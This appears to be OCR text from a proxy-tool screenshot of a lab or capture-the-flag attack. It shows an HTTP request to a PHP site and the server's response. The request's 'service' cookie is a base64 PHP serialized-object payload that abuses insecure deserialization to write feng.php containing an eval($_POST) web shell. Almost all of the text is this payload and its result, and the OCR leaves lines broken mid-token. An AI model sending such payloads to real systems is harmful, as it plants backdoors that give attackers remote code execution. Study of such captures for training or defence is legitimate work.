 Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 192.168.28.128:32779
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.57
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.28.128:32779/login.php?action=login
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: service=
Tzo1OiJIZWxsbyI6Mjp7czoxMzoiAEhlbGxvAHNlY3JldCI7TjtzOjEzOiIASG
VsbG8Ac291cmNlIjtPOjQ6ImRvd24iOjI6e3M6MTQ6IgBkb3duAGZpbGVuYW1l
IjtzOjg6ImZlbmcucGhwIjtzOjEwOiIAZG93bgBkYXRhIjtzOjI0OiI8P3BocC
BldmFsKCRfUE9TVFsxXSk7Pz4iO319
12 Connection: close
13
14
Search
0 matches
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 06:55:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.9
5 Vary: Accept-Encoding
6 Content-Length: 201
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 123hacker<br />
11 <b>
Warning
</b>
: Cannot modify header information - header
(output started at /var/www/html/class/class
/var/www/html/index.php
</b>
on line <b>
8
</b>
<br />
12
Search